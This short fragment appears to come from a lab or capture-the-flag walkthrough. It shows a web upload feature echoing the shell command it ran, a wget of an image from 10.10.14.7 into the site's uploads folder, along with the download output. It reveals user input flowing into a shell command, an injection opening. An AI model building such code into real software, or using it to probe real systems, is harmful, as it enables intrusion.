 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0318-1654_20aabea9946dd597; wget 'http://10.10.14.7/ninja1.jpg'
--2020-03-18 16:54:22--  http://10.10.14.7/ninja1.jpg
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16362 (16K) [image/jpeg]
Saving to: 'ninja1.jpg'
0K .......... ..... 100% 131K=0.1s
2020-03-18 16:54:22 (131 KB/s) - 'ninja1.jpg' saved [16362/16362]